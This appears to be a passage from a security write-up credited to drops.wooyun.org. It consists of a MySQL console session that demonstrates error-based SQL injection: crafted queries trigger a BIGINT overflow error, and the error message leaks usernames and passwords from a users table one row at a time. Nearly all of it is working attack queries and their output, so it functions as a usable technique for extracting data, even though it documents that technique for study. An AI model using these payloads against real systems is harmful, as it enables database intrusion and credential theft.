 mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '1:Jane:Eyre' from dual))) - ~(0))'
mysql>
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '2:Emily:Bronte' from dual))) - ~(0))'
mysql>
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 2,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '3:Jack:Peterson' from dual))) - ~(0))'
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 3,1)x)-~0;
+--------------------------------------------------------------------------------------+
| !(select*from(select concat_ws(':',id, username, password) from users limit 3,1)x)-~0 |
+--------------------------------------------------------------------------------------+
| NULL |
+--------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
drops.wooyun.org